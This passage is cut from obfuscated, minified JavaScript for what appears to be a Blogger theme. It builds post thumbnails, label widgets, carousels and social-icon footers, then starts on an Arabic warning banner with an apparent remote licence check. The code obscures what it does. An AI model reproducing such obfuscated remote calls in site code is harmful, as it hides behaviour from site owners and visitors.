",k):""),M=n[rn(2763,3780,2718,2651)](n[rn(2169,1724,2685,2197)]($,n.qzoJe).html(m).text()[C(1166,357,-522,-53)](0,190),n[C(-719,-62,-777,445)]),I="",B="";try{g=l["media$thum"+rn(3075,1617,2677,3403)][C(1433,1630,2402,2567)].replace(C(951,1247,180,346),rn(3017,3947,3170,3092)+rn(1236,1502,1318,1121)).replace("s72",n[rn(1054,1162,1969,1836)])}catch(t){if(n[rn(466,2106,1320,2006)](n[C(1494,1826,2756,2910)],n.Sncow)){var A={KYNQV:function(t,r){return n[(e=454,u=1532,i=2609,C(e-19,u-424,e,i-196))](t,r);var e,u,i},dYlqD:n[rn(3706,3003,2669,1944)]};_0x5a58f9(n.GwNXw).click((function(){function n(n,t,r,e){return rn(n,t-315,r- -764,e-214)}var t,r,e;A[n(-14,-349,733,625)](_0x5ab40a,this)[n(3412,2595,2540,2146)](A[(t=2038,r=2523,e=1783,C(t-451,r-1594,e,e-206))]).toggle()})),n[C(448,1108,1690,817)](_0x5cba0f,n[rn(3121,2439,3273,2957)])[C(-196,-178,737,225)]((function(n){function t(n,t,r,e){return rn(e,t-80,n- -482,e-187)}function r(n,t,r,e){return C(n-456,r-14,t,e-404)}n[t(1097,1366,0,219)+r(-586,-741,-72,-996)](),u[t(1960,2761,0,1051)](_0x1c757c,this)[r(1705,1599,1741,2767)](u[t(2917,2705,0,3127)])[t(1678,2596,0,2235)]()}))}else s=l.content.$t,a=s.indexOf(n[rn(4140,4078,3337,3301)]),b=s.indexOf(C(-220,-303,-590,-1251),a),c=s[C(1477,1407,2312,1553)]('"',b+5),d=s[C(-171,-307,120,-1361)](n[rn(1059,2451,1814,890)](b,5),n[C(1901,1476,462,2028)](n[C(-626,53,796,504)](c,b),5)),g=n[C(754,1215,1215,272)](-1,a)&&n[C(2484,1792,2095,2769)](-1,b)&&n[rn(2359,2934,2780,2195)](-1,c)&&""!=d?d:no_image}try{I=l[rn(1693,1654,2716,3258)][0][rn(3658,2547,2628,1691)],tgg=I[C(-245,423,-15,273)](0,1)}catch(t){I="",B=n[C(2195,1779,2244,1503)],tgg=""}o+=n[rn(1765,1613,2324,1476)],o+=n[C(1350,1045,1302,0)](n[rn(1903,1633,2465,2484)](n[C(-251,720,1212,715)](n[C(-169,362,645,747)](n[C(426,387,224,-285)](n.mUzil(n[C(1224,652,135,1087)](C(1865,1189,702,286)+'="lk_image'+C(1111,1382,1801,2354)+'="holder" '+rn(768,1512,1840,2423),_),n[C(1188,1500,1992,1501)])+x,n[rn(2344,1334,2279,1494)]),x),rn(3009,2406,2730,1992)),g),n.wIloE),o+=n[rn(3781,3742,3167,4185)],o+=n.ubqox(n[C(729,293,373,91)](n[rn(2795,2874,3011,3234)](n[C(1353,1694,2317,2106)](n[C(-274,225,-737,1284)](n.gVatm(n[rn(2601,1901,2374,2671)](n.ugObY(C(368,655,1153,-138)+'s="lk_tag ',I)+n.yZuvF,B),n[C(303,41,542,406)]),I),n[rn(3063,3764,3077,3272)]),I),'">')+I,n[C(217,754,130,-103)]),n[rn(3252,3398,2436,1686)](p,80)&&(o+=n[rn(3067,4147,3289,3229)](n[C(1375,1712,2275,1522)](n[rn(2420,1516,1340,2290)](n.zQMhs(n[C(1825,733,1371,1043)]+_,n[rn(2812,4105,3077,3926)]),x)+'">',x.substr(0,70)),n.Xibpl)),n[rn(3106,2297,2498,3403)](p,80)&&(o+=n[C(1691,888,1274,472)](n.CBTSl(n[rn(2353,1663,1814,2071)](n[rn(3581,3694,2945,3194)]("<h3 class="+rn(3125,3728,2839,3347)+rn(2610,2400,1884,1348),_),n[C(524,1500,1178,2240)]),x)+'">'+x,n[C(463,610,574,1699)])),n[rn(1454,2547,2358,2270)](p,0)&&(o+=n[rn(3007,2877,2262,2779)](n.yFXox(n[rn(2087,3354,2476,2439)](n[C(838,206,1179,124)](n.dlBsE,_),n.dbpQq),dpoption[C(-813,-165,-456,-1205)])+'">'+dpoption[C(97,-165,-544,669)],n[C(480,610,1004,24)])),o+=n[C(1007,1045,1495,1519)](n[rn(1950,1738,2485,2041)](n[C(1633,557,995,508)],w),n[C(1406,1430,788,2305)]),n[C(-186,-219,-714,194)](tgo_f,n[C(256,1110,1628,497)])&&(o+=n[rn(2433,4180,3237,3794)](rn(1798,1827,2232,2422)+C(-605,-226,410,-228)+'">',R)+n[C(913,1430,1878,538)]),o+=n[C(2101,1405,2281,326)],o+=n[rn(3907,4209,3271,2666)](n[C(703,652,928,163)](n[C(414,-290,-427,58)],M),n.iLCpb),o+=n[C(1743,1405,333,2131)],o+=rn(1223,1731,1441,2519)}switch(i+=o+=C(-1083,-12,125,-358)+C(1883,1458,376,1981),e[rn(1230,1479,1877,1184)](i),v){case n[rn(1237,2020,1409,2249)]:case n[rn(1305,1090,2150,1547)]:case C(1441,1692,1333,2176):case n[C(-889,89,211,-635)]:e[C(1001,346,814,439)](n[rn(1073,552,1614,1742)])[C(1266,1522,2572,479)](C(449,-291,-1057,-1009)+"el");break;case n[rn(3163,1502,2121,3103)]:case n[C(1558,1460,671,592)]:e[C(485,346,-656,77)](n[rn(3152,2276,2350,3209)])[rn(3343,4176,3099,4026)](n[C(762,1256,2258,517)]),e[C(354,346,-338,1288)](n[C(822,-141,681,-1186)])[rn(2235,3614,3061,3522)]((function(n){function t(n,t,r,e){return C(n-397,t-1376,n,e-128)}function r(n,t,r,e){return rn(r,t-409,t- -509,e-289)}u[r(0,1557,1077,1561)]===u[t(1417,1865,0,1026)]?u[r(0,1969,2554,2787)]($,this)[r(0,2896,2991,2259)](u[t(1424,1457,0,1726)](u[t(2131,2708,0,3451)],n)+u.sBkrn):_0x460dbb.copyright()}));break;default:e.find(n[C(1086,773,77,930)]).addClass(n.vlGzE)}var E={items:1},T={};T[C(910,180,-193,1227)]=2;var S={};S[rn(1992,1930,1757,2223)]=3;var j={};j[C(1219,180,290,-63)]=3;var L={items:4},z={};z[0]=E,z[600]=T,z[870]=S,z[1024]=j,z[C(-493,-162,374,-60)]=L;var D={};D[rn(2738,1169,1757,2010)]=1;var F={};F[C(448,180,-443,-292)]=2;var J={};J[C(404,180,161,38)]=3;var U={};U[C(68,180,1236,352)]=3;var V={};V[rn(2575,1855,1757,1300)]=4;var Q={};Q[0]=D,Q[rn(1981,2557,1553,1253)]=F,Q[rn(3613,2310,2548,1724)]=J,Q[C(2646,1653,2596,1548)]=U,Q[rn(718,1057,1415,929)]=V;var H={};H[rn(1537,695,1757,1523)]=1;var P={};P[C(-273,180,232,1053)]=1;var Y={};function C(n,t,e,u){return r(n-39,t-379,e,t- -785)}Y[C(-583,180,305)]=1;var W={};W[rn(2481,1632,1757,1096)]=3;var G={items:1},Z={};Z[0]=H,Z[rn(1554,2347,1553,2642)]=P,Z[C(615,971,1283)]=Y,Z[1024]=W,Z[C(1598,1556,936)]=G;var O={};O[rn(683,1370,1757,1424)]=1;var N={};N[rn(1177,2809,1757,1171)]=1;var X={items:1},K={};K[C(-298,180,-308)]=1;var nn={};nn[C(-56,180,-586)]=1;var tn={};function rn(n,t,e,u){return r(n-264,t-335,n,e-792)}tn[0]=O,tn[600]=N,tn[rn(2715,2673,2548)]=X,tn[rn(4087,4218,3230)]=K,tn[C(281,-162,-98)]=nn,n[C(1741,1108,839)]($,n[C(78,694,691)]).owlCarousel({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[C(1364,1179,2096)],autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!1,navText:[n.hYgDi,n[C(253,321,-466)]],responsive:z}),n[C(-326,244,569)]($,n[C(1529,1557,2629)]).on("changed.ow"+rn(2290,1581,2117)+rn(3084,4228,3400)+"ed.owl.car"+rn(933,2874,1829),(function(n){function t(n,t,r,e){return rn(t,t-421,n- -242)}function r(n,t,r,e){return rn(r,t-95,n-2)}$(n[r(1304,278,438)]).find(u[t(1106,1459)])[t(1305,2400)+"s"](u[t(2818,2179)]).eq(u[t(2273,1542)](u.ZBBOE(n[t(1415,1099)][r(3376,4073,4224)],n[t(1506,457)].size),1)).addClass(u[r(3062,3199,3610)])}))[C(2021,1029,1759)+"l"]({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[C(1839,1179,203)],autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!0,dots:!1,navText:[n[rn(1830,2870,2010)],n[rn(1385,2780,1898)]],responsive:Q}),$(n[rn(2109,3785,3054)])[rn(1683,1514,2606)+"l"]({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[rn(2016,3811,2756)],autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!1,navText:[n.hYgDi,n[rn(1862,1888,1898)]],responsive:Z}),n[rn(2300,1319,1952)]($,n[rn(1663,3629,2609)])[C(1521,1029,752)+"l"]({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!1,rtl:dpoption.owlDir,autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!0,navText:[rn(930,2132,1534)+rn(2324,1219,2253)+rn(1660,1523,2469)+'ft"></i>',n[C(34,321,-432)]],responsive:tn})}})}})),$(_0x57222c(3527,2829,2339,3196)+_0xb32275(777,503,1270,2138))[_0x57222c(2453,3083,2043,3029)]((function(){function n(n,t,r,e){return _0xb32275(n-242,t,r- -1192,e-25)}var t={fcigb:"s72-c",IMReH:r(2108,2434,1180,2880),SLqIf:function(n,t){return n+t},kkRQm:"<a class='"+r(1707,1072,1165,1899)+n(2133,797,1529,2218)+r(3204,4244,4119,3509)+"g>",htXQS:n(1746,2621,1804,2766)+r(1573,1316,1653,1818),sOSjv:function(n,t){return n<t},GcYXq:function(n,t){return n==t},XiBDA:n(841,-110,136,604),WRjQo:n(1065,876,1764,2107),fcKiJ:"default",hdGWt:r(1773,2296,684,1909),eNVxf:function(n,t){return n!==t},zSNkd:r(1948,2508,2378,2865),PwKSv:'src="',DznDq:function(n,t){return n!=t},kWctl:r(1610,1150,1005,969),AfwcR:"FeaturedLa"+r(1417,1722,1357,2370),tYVQo:r(1208,1569,287,1042),qktAx:r(3172,2208,2372,2283),xSKXX:function(n,t){return n===t},Lsvgj:n(932,-227,-15,256),cJtrf:"ZEFVL",aMGnI:function(n,t){return n(t)},BneBn:n(1073,736,1230,536),EZZuP:function(n,t){return n+t},MyQJs:n(1542,499,930,1873)+n(850,2565,1705,2467)+"max-result"+r(2249,3156,1502,3160),NmaXo:n(805,1759,1689,854),SVELy:function(n,t){return n(t)},WaVOr:function(n,t){return n+t},tXSHN:r(1652,1642,2553,1917)};function r(n,t,r,e){return _0xb32275(n-473,r,n-147,e-293)}var e=t[r(3191,0,4015,3534)]($,this),u=e.children("h3")[r(2154,0,1505,2838)](),i=u.indexOf("["),o=u[r(2930,0,3869,2904)]("]");if("LF"===u[n(165,52,607,1059)](t[n(2006,783,1227,954)](i,1),o)[r(2590,0,2848,3161)]())e[r(1869,0,2123,1821)](t[r(1874,0,783,912)]).each((function(){function u(n,t,e,u){return r(u- -48,0,e,u-153)}function i(t,r,e,u){return n(t-281,t,u-962,u-400)}var o={tldwp:function(n,r){return t[(e=1626,u=1897,_0x1c84(e-518,u))](n,r);var e,u},YDOQV:t.kkRQm,RTmut:t[i(1212,0,0,1401)],kueMY:function(n,r){return t[(e=1568,u=2621,i(u,0,0,e- -84))](n,r);var e,u},JTAqp:function(n,r){return t[(e=1517,u=1536,i(e,0,0,u- -1292))](n,r);var e,u},UfAyS:t[u(0,0,2162,1914)],VolBy:t[u(0,0,1820,1442)],HnMRw:t[u(0,0,1282,2302)],EhEbj:u(0,0,3100,2082),TLvtD:t[i(1783,0,0,2395)],XnyiC:t[i(1057,0,0,950)],qBsrV:function(n,r){return t.eNVxf(n,r)},UjmYR:t[u(0,0,3463,2699)],VsQZM:t[u(0,0,1916,2686)],inHEK:function(n,r){return t.DznDq(n,r)},DDQim:t[u(0,0,2809,1869)],Xsiyr:t.AfwcR,aYAih:t[i(2943,0,0,2315)],OdWKx:"<img alt='Label Thum"+u(0,0,3030,2830)+"='",vnjkm:t.qktAx};if(t[i(2266,0,0,1595)](t.Lsvgj,t[i(2173,0,0,1835)]))return _0x4dd7f1[i(1937,0,0,1625)](t.fcigb,t[i(9,0,0,950)]);var f=t.aMGnI($,this),l=f.children("a")[u(0,0,2978,2018)]().children()[u(0,0,1764,1955)]()[u(0,0,1988,1795)]()[i(726,0,0,1777)]();$[u(0,0,939,1675)]({type:t.BneBn,url:t[i(2397,0,0,2405)]("/feeds/pos"+u(0,0,2142,3217)+i(1715,0,0,2004)+l,t[i(1319,0,0,1112)]),dataType:t[i(2856,0,0,2498)],success:function(n){var t={zswmx:function(n,t){return o[(r=1670,e=987,_0x1c84(r-371,e))](n,t);var r,e},pqroD:o[r(700,1564,913,958)],iJqcK:o.RTmut};function r(n,t,r,e){return i(r,0,0,n- -320)}function l(n,t,r,e){return u(0,0,r,n- -1501)}for(var x=0;o.kueMY(x,n[r(905,0,624)][r(1465,0,2005)][r(1234,0,836)]);x++){for(var v=n[r(905,0,1590)][l(613,0,-43)][x],p=0;o[r(2395,0,2468)](p,v[l(439,0,-322)][r(1234,0,1096)]);p++)if(o[l(-254,0,-841)](o[r(789,0,1469)],v[r(1291,0,1210)][p][l(-354,0,-556)])&&o.JTAqp(r(1803,0,2530),v[l(439,0,2)][p][l(1697,0,1858)])&&(v[r(1291,0,1726)][p][l(551,0,1548)],v[l(439,0,582)][p].href),o[l(-254,0,163)](o[l(1088,0,11)],v[l(439,0,1526)][p].rel)){v[r(1291,0,873)][p].href;break}var h;try{h=v[r(1544,0,1101)+r(1926,0,2438)].url[r(1305,0,1567)](o[l(861,0,178)],o[r(2565,0,1591)])[l(453,0,973)](o[l(-197,0,837)],o[r(602,0,922)])}catch(n){o[l(1375,0,1022)](o[r(2290,0,3248)],o[r(2290,0,3190)])?_0x5b1cbe[l(1802,0,2444)](t[r(1955,0,1157)](t.pqroD,_0x26814a[r(1833,0,1866)])+t[l(1449,0,1703)]):(s=v[l(248,0,-534)].$t,a=s[l(1381,0,1609)](l(1339,0,2145)),b=s.indexOf(o.VsQZM,a),c=s[r(2233,0,2344)]('"',o.tldwp(b,5)),d=s.substr(b+5,c-b-5),h=-1!=a&&o[r(2566,0,1933)](-1,b)&&-1!=c&&o.inHEK("",d)?d:no_image)}}f.parent()[r(2348,0,2310)]("LF"),e[r(796,0,1768)+"s"](o.DDQim)[r(2348,0,1594)](o[r(1144,0,2019)]),e[r(2553,0,3373)]("h3").text(e[l(1701,0,974)]("h3")[r(1457,0,407)]().replace(o[r(686,0,-382)],"")),f[r(2553,0,2441)]("a")[r(2553,0,1885)](".label-count")[l(1505,0,1089)](o[r(1333,0,974)](" ",dpoption[r(1230,0,209)])),f[r(2654,0,3622)](o[l(481,0,1116)](o[r(2087,0,3162)],h)+o[r(1170,0,1667)])}})}))})),$("#footer-co"+_0xb32275(618,1050,1612,1735)+_0xb32275(853,1686,1926,1263)+_0xb32275(3745,3364,3190,3916)+"st")[_0x57222c(3234,2976,2489,3029)]((function(){function t(n,t,r,e){return _0xb32275(n-262,e,t- -1144,e-340)}var c={FCVUR:function(n,t){return n(t)},WyQDd:function(n,t){return n+t},GJVNy:function(n,t){return n+t},wSgPh:"<a href='",JcDAO:function(n,t){return n+t},xUmvJ:function(n,t){return n+t},KxnJT:function(n,t){return n+t},DDfHs:function(n,t){return n+t},BTLxL:function(n,t){return n+t},rsgzd:t(1684,860,0,1873)+d(431,1295,937,496),HBpdE:t(1055,1027,0,2023)+t(1269,937,0,1683)+"m-txt'>",ZcLMp:"</span><span class='"+d(997,762,14,491),wGVDK:d(1195,1213,1631,1840),tmryg:function(n,t){return n==t},SpTxZ:"</a>",crfna:d(1111,1101,286,1317),ZTnGZ:d(-397,-75,196,-736)+t(-369,324,0,75),curEo:t(-9,-85,0,-483),sciPa:function(n,t){return n(t)},pWzQU:t(1286,1942,0,952),SEihp:function(n,t){return n===t},MJMBs:t(760,880,0,386),hkaWV:d(893,7,234,-574),SWzKA:function(n,t){return n+t},thUdJ:function(n,t){return n!=t},rlnAo:function(n,t){return n+t},utiat:function(n,t){return n+t},PQdwZ:function(n,t){return n+t},YcMhO:function(n,t){return n+t},PbpVW:function(n,t){return n+t},YbPLV:"SM2",REyvg:function(n,t){return n+t},QqJjC:function(n,t){return n+t},Xkwut:function(n,t){return n+t},nBlxw:function(n,t){return n+t},dSyqp:t(215,878,0,974)+t(-430,615,0,-475)+"-desc'><sp"+d(1161,1451,673,1335)+d(-783,-83,41,-169),UQqMI:t(456,392,0,1435)+"iv>",rzyGO:d(-273,1424,687,1318),HAWvT:t(1895,1774,0,1658),xYNYH:function(n,t){return n(t)},qBbPc:t(1117,34,0,-784),HqrDg:t(-206,142,0,382),vgqvC:t(-345,361,0,-102)},o=c[d(1503,1189,506,1536)]($,this),a=o[t(1540,1959,0,2202)]("h3")[t(995,863,0,536)](),f=a.indexOf(c.qBbPc),s=a[d(1575,1701,1412,1033)](c[t(-200,58,0,710)]),x=a[d(1403,1568,1412,1769)](c[d(2031,2520,1644,1315)]);function d(n,t,r,e){return _0x57222c(n-59,t-143,e,r- -1540)}c[d(2009,1641,1022,-10)](f,-1)?o[d(-35,1184,351,13)](c[t(482,542,0,160)]).each((function(){function a(n,r,e,u){return t(n-27,u-154,0,e)}function f(n,r,e,u){return t(n-463,r-131,0,e)}e=c[f(1086,456,1301)]($,this),r=e[f(2729,2090,2616)]("a"),l=r.text(),n=r[a(1528,0,2537,1614)](f(1662,592,1396)),i=l[f(2479,1770,2672)]("/"),v=l[a(1588,0,1798,809)](i+1)[f(2526,1430,2118)](),g=l.slice(0,i)[f(1404,1430,2121)](),u=c[a(606,0,1650,721)](c[f(-131,239,260)](c[f(-504,292,-461)],n),"'>"),-1!=i&&(e[a(973,0,1957,1908)](g),u+=c[f(1951,1951,1043)](c[a(-576,0,-579,262)](c[a(253,0,-724,98)](c.KxnJT(c[f(2116,1912,2742)](c[f(1585,1196,889)](c[a(641,0,764,39)],g),c[a(1258,0,1340,1279)]),g),c[f(792,1378,1689)]),v),c[f(-768,39,1030)])),c[a(738,0,-741,206)](i,-1)&&(e[f(1899,1885,2717)](l),u+=c.WyQDd(c[a(2873,0,1520,1974)](c[a(-1031,0,-537,39)],l)+(a(444,0,1069,1181)+a(1305,0,690,1091)+"m-txt'>")+l,a(2865,0,2677,2012))),u+=c[f(1718,1084,669)],o[f(1134,333,639)+"s"](c[f(751,570,-217)])[a(2975,0,1740,1908)](c[f(699,1780,2519)]),e[a(1550,0,2970,2081)]()[a(1094,0,1990,1908)](c[f(1795,981,1338)]),o.children("h3")[a(1570,0,1313,1017)](o[a(1466,0,2623,2113)]("h3")[f(525,994,1539)]().replace(a(865,0,-869,188),"")),e[a(197,0,1106,686)](u)})):c.thUdJ(s,-1)?o[d(1195,197,351,1368)](t(-517,361,0,1145)).each((function(){function a(n,r,e,u){return t(n-453,n-587,0,u)}function f(n,t,r,e){return d(n-448,t-140,n-76,e)}c.SEihp(c.MJMBs,c[a(2232,0,0,1936)])?(e=c[a(912,0,0,512)]($,this),r=e[a(2546,0,0,2949)]("a"),l=r.text(),n=r[f(1309,2071,0,973)](c[a(1923,0,0,2567)]),i=l.indexOf("/"),v=l[a(1242,0,0,1747)](i+1)[f(1148,501,0,1322)](),g=l[f(504,-133,0,-426)](0,i)[a(1886,0,0,1566)](),u=c[f(1021,1937,0,454)](c[a(531,0,0,495)](c[f(10,576,0,675)],n),"'>"),c[f(1098,598,0,981)](i,-1)&&(e[f(1603,1286,0,2130)](g),u+=c[a(531,0,0,-224)](c.KxnJT(c[f(747,-298,0,340)](c[a(2398,0,0,2515)](c[a(836,0,0,1589)](c[f(-266,-1216,0,-752)],g),c.HBpdE),g)+c[f(1096,780,0,1633)],v),a(2445,0,0,1552))),-1==i&&(e[f(1603,1443,0,816)](l),u+=c[f(753,596,0,1770)](c.PbpVW(c[f(1630,1062,0,950)]("<i class='fab fa-"+l,c[a(1712,0,0,1131)]),l),"</span>")),u+=f(96,731,0,-588),o[a(789,0,0,345)+"s"](f(362,178,0,-23))[a(2341,0,0,2461)](c.ZTnGZ),e[f(1776,2206,0,1523)]()[f(1603,2288,0,916)](c[f(918,1410,0,1500)]),o.children("h3").text(o.children("h3")[f(712,1250,0,1208)]().replace("[SM2]","")),e[a(1119,0,0,735)](u)):(_0x4eb638[f(83,402,0,-875)+f(-5,-969,0,477)](),c[a(2628,0,0,2364)](_0x48516e,this)[f(1808,2606,0,864)](c[f(462,-527,0,-350)])[a(1402,0,0,1677)]())})):c[t(1273,1249,0,1680)](x,-1)&&o.find(c.vgqvC)[d(1055,946,1489,578)]((function(){function a(n,r,e,u){return t(n-92,n- -4,0,e)}function f(n,t,r,e){return d(n-178,t-427,r- -67,n)}e=c[f(2543,775,1747)]($,this),r=e.children("a"),l=r[f(1109,551,569)](),n=r[f(1630,577,1166)](c[f(1071,773,1042)]),i=l[a(1635,0,1705)]("/"),v=l[a(651,0,-181)](i+1).trim(),g=l[a(651,0,1254)](0,i)[a(1295,0,1795)](),u=c[a(359,0,1131)](c[a(1777,0,927)](a(523,0,-261),n),"'>"),c[a(1245,0,1563)](i,-1)&&(e.addClass(g),u+=c[a(723,0,-367)](c[a(1356,0,1113)](c[f(796,2268,1307)](c[a(1396,0,442)](c[f(944,7,394)]("<i class='"+f(1071,1919,870),g),c[f(584,765,549)]),g),c[f(1892,2029,953)]),v)+c.UQqMI),c[f(-669,76,-242)](i,-1)&&(e.addClass(l),u+=c[f(1593,126,771)](c[f(1769,501,878)](c[a(684,0,1502)](c[f(-957,-1275,-409)],l),c[a(1121,0,150)]),l)+c[a(-96,0,-667)]),u+=c[f(-332,535,659)],o[a(198,0,-637)+"s"](c[f(-333,-354,145)])[f(2004,1124,1460)](c.ZTnGZ),e[f(1997,973,1633)]().addClass(c.rzyGO),o[a(1955,0,1641)]("h3")[a(859,0,1058)](o[a(1955,0,3054)]("h3")[f(1522,1466,569)]()[f(1352,1166,417)](c[f(857,818,1577)],"")),e[a(528,0,1152)](u)}))})),$((function(){function n(n,t,r,e){return _0x57222c(n-83,t-310,t,r- -1671)}var t={OBJWs:function(n,t){return n!==t},BtMTr:function(n,t){return n(t)},YleXH:function(n,t){return n(t)},bBroM:n(685,549,1018)+r(2755,2297,3026,2733),RWpXG:n(-83,559,336)+"rapper",bxyMk:"#mainFixed",VOCGt:r(572,746,210,1540)};function r(n,t,r,e){return _0x57222c(n-280,t-314,r,t- -679)}t.OBJWs(0,t[n(1904,723,1051)]($,"#main-sidebar")[n(-525,1378,282)])&&t.YleXH($,t.bBroM).sidebarFix({frame:t[n(1812,140,1051)]($,t[r(2046,1323,430,2018)])}),0!==t[n(1773,2211,1517)]($,t.bxyMk)[r(341,1274,2373)]&&$(t[n(1640,792,776)]).sidebarFix({frame:t[r(2530,2043,2683)]($,t[r(1137,2002,1796)])})})),$((function(){var n={bAoxT:function(n,t){return n(t)},LyfxJ:"html",hTlGs:function(n,t){return n+t},GREIf:function(n,t){return n+t},wJVcK:function(n,t){return n+t},cxJRE:function(n,t){return n+t},wCqmf:function(n,t){return n+t},EsUef:function(n,t){return n+t},kSluQ:function(n,t){return n+t},KDykJ:f(1895,2339,2102,2038)+a(3669,3675,2451,3142)+a(2297,2146,2689,1887)+a(2663,3381,2812,2527)+"adow: 0px "+f(2402,2949,2843,3263)+"gba(0, 0, 0, 0.26); "+a(1227,2691,1986,1772)+"x-shadow: "+f(1233,2112,2023,942)+a(931,2274,1563,1872)+f(2764,2942,1858,946)+f(3007,2957,2688,1929)+a(3386,3860,3830,3317)+f(3491,2392,2793,3835)+"y: arial; "+a(2205,2302,1777,2639)+f(3064,3621,2667,1656)+f(3172,3421,2546,2898)+f(2330,723,1595,2111)+a(1803,3344,2277,2492)+a(2944,1466,2466,2498)+f(3473,3170,2375,1440)+a(1003,2391,917,1718)+a(4091,2965,4030,3268)+"; margin: "+f(2466,2307,3211,3814)+f(2414,3313,2788,3619)+a(1958,2470,1948,1768)+'l;">تنبيه.'+a(2254,538,1212,1178)+f(2799,1836,1927,2388)+'tyle="posi'+a(2034,1188,1556,2249)+f(1765,1162,1653,1322)+a(1920,1551,2217,2231)+a(1991,1991,1475,2429)+"right;font"+a(932,1147,1729,1802)+'x;"><p>لا '+f(2174,3582,2830,2346)+a(1285,2063,826,1576)+a(3084,1829,3513,2590)+f(2162,2936,2244,3310)+"حدث تلقائي"+a(1633,1325,507,1325)+"يلي ..</p>"+a(1650,2010,2851,1936)+a(1102,631,843,1511)+a(1897,2006,3410,2396)+a(2997,4065,3809,3028)+"ight: bold"+a(2252,1857,2832,1812),BTvpq:";font-size: 14px; fo"+f(2785,2290,3227,2563)+f(1839,3116,2264,3336)+'f="https://mail.goog'+a(1335,2305,1428,1904)+a(2336,1484,1124,1372)+f(1342,2746,2115,1020)+f(3461,1683,2400,3199),jEpaM:"&su=طلب ال"+f(2058,1143,1349,756)+f(2286,773,1692,794),gKvwM:f(3014,3514,2536,2427)+f(3962,2699,2897,1905)+"ne;display"+a(2509,2616,2479,1688)+f(1828,1285,1453,447)+a(3708,3185,3456,3207)+f(2787,1479,1745,2648)+a(2170,3085,2283,2750)+f(3341,1965,2539,2417)+a(1005,1651,581,1516)+a(2624,3425,3581,2489)+a(1374,1896,2341,1865)+a(3828,2228,3539,2770)+a(3146,2490,2421,2245)+a(3023,2968,2830,2965)+a(1829,1873,2074,2429)+"center;whi"+f(1327,1131,1808,810)+a(3845,3991,3983,2924)+a(343,1793,1272,1246)+a(2497,2807,2103,2987)+f(2084,1331,1535,690)+f(3305,1989,2619,2189)+a(1137,1313,1506,1504)+a(2551,3124,2237,2284)+a(3686,2881,3347,2809)+a(3745,2922,2804,2731)+a(1419,2736,1446,1730)+";user-sele"+f(2266,791,1487,1992)+a(252,183,1649,1191)+f(1471,1958,1488,1672)+"e;border: "+a(2446,2714,4177,3298)+a(2301,2236,3331,3252)+"3px 0 rgba(0,0,0,0.2"+f(2634,2480,2905,3695)+" 1px 0 rgb"+a(3347,2237,2740,2602)+a(2058,1922,2091,2879)+f(1125,1236,1951,2992)+a(2934,4063,2403,3098)+a(3821,4158,2633,3299)+"webkit-box"+f(1966,1958,2572,1630)+a(2345,1881,2401,2204)+" rgba(0,0,"+a(1697,846,812,1756)+a(2779,1317,796,1775)+a(3338,2517,2143,2944)+a(1282,1213,1200,1933)+"0px 2px 1p"+a(2501,1073,1729,2053)+f(2851,2678,2550,1956)+f(2521,2851,2176,2746)+'="',PhExH:function(n,t){return n+t},cTAMp:function(n,t){return n<t},smLwT:f(3658,2971,2858,2827),rpZti:a(2447,2505,2270,2547),GCmVo:".impo",UqJBL:function(n,t){return n+t},ylDJD:function(n,t){return n+t},JzquF:function(n,t){return n+t},EgGnd:function(n,t){return n+t},JEONf:f(606,1177,1500,1319),iryOm:" - <a href='",EwnLJ:a(552,530,2011,1548),tJToF:f(2458,1643,2057,2162)+"g",hBliP:function(n,t){return n===t},WKJWA:"<span clas"+a(2326,3602,3673,3318)+f(2245,3835,3232,3165)+f(2859,3252,3024,3126)+f(2420,2677,2287,2166)+a(3178,2828,3383,2342)+f(2117,728,1132,1647)+"ss='impo' tooltip='",NRnRt:"' target='"+f(3427,3569,2633,2212)+"yle='displ"+a(1918,1787,2446,2350)+"'></a></sp"+f(2779,1982,2614,1697),inoxj:function(n,t){return n+t},DRvOw:"\n%cURL: ",tUSmj:f(3781,2860,3109,2017)+f(1469,3102,2512,3243),OBChV:function(n,t){return n+t},QHlSe:function(n,t){return n+t},TOZul:function(n,t){return n+t},LLFeK:function(n,t){return n+t},tozTt:function(n,t){return n+t},zclud:a(3043,2424,2319,2146),DgeVh:a(2385,982,901,1449),YancA:f(1519,1881,1732,2117),KpJAX:function(n,t){return n+t},uiojA:function(n,t){return n+t},GUpBM:function(n,t){return n+t},QvBsV:f(2845,3368,2428,3421)+a(3053,1724,2574,2726),MdpeA:"data-id",wMjdH:a(491,1853,1430,1347),SzNsu:"جميع الحقو"+a(1067,1043,2480,1489),ShGQf:function(n,t){return n||t},LQunz:"#03B099",csFeI:"red",Ogmpn:"لونا",RPyRi:a(2792,2956,2595,2651),tHvCP:f(1421,612,1175,2193)+f(3535,1577,2677,3515)+f(3137,2930,2763,3543)+a(2231,2333,2202,3138)+a(394,1717,631,1187)+f(3119,3832,3215,4285)+"MsGGKCg3TM"+a(2873,2801,3209,2168)+a(1238,3147,3212,2307)+f(2555,2484,3058,4117)+f(2082,1265,1668,2156)+"exec",UJEkd:f(4135,3013,3139,2585),KSJZn:f(2186,1135,1286,429)+a(2255,1046,1603,1591)+f(2442,1366,1848,2713),aQGCT:f(1882,896,1286,2100)+a(609,2212,2296,1591)+f(3174,2184,2288,1826)+f(3367,3351,2714,3354)+"ml",YWdWx:a(2314,3003,2067,2318)+"adamatona."+a(2020,2047,1940,2546),eamRP:a(2489,3431,2780,2561),IKAvn:function(n,t){return n+t},Fljcy:f(1603,1751,1527,558),ZVCjm:f(2511,3193,2485,1906)+"20px",kCadd:"font-weigh"+a(1116,1845,2321,1356),rrCqq:a(2257,1605,1044,1547)+"4752",tjcUf:"font-size:"+f(2047,3570,3142,3030),Otsga:"background: ",pQqmf:a(2344,1856,3015,2891)+f(3535,3908,2907,1815),yOAaE:"padding: 0"+a(1328,1048,960,1782),Hewpk:"margin: 2p"+f(2198,3878,3244,2635),qrNdB:"border-radius: 30px",LVaEo:function(n,t){return n+t},wwayr:function(n,t){return 